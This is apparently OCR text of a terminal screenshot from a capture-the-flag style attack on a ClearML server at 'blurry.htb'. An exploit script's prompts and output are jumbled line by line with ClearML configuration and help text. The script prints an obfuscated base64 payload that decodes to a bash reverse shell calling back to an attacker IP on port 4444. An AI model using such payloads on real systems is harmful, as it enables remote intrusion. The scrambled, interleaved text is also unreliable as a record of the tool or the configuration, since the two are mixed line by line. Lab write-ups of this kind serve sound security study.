 New configuration stored in /root/clearml.conf
ClearML setup completed successfully.
Complete the clearml configuration information as prompted.
[?] Do you want to go back to the main menu or exit? (menu/exit): menu
[1] Initialize ClearML
api {
[2] Run exploit
web_server: http://app.blurry.htb
api_server: http://api.blurry.htb
[0] Exit
files_server: http://files.blurry.htb
[>] Choose an option: 2
credentials {
[+] Your IP: 10.10.16.31
"access_key" =
[+] Your Port: 4444
"secret_key" =
[+] Target Project name Case Sensitive!: Black Swan
}
[+] Payload to be used: echo YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4zMS80NDQ0IDA+JjEi | base64 -d | sh
[?] Do you want to start a listener on 4444? (y/n): n
Manage your app credentials in the workspace settings page
[!] Remember to start a listener on 4444
ClearML Task: created new task id=1c7d00fa885547a4b9ecc3de7ff9601b
ClearML results page: http://app.blurry.htb/projects/116c40b9b53743689239b6b460efd7be/experiments/1c7d00fa885547a4b9ecc3d
[i] Please wait...
Data Processing
Add ClearML to your code. For example:
ClearML Monitor: GPU monitoring failed getting GPU reading, switching off GPU monitoring
from clearml import Task
Training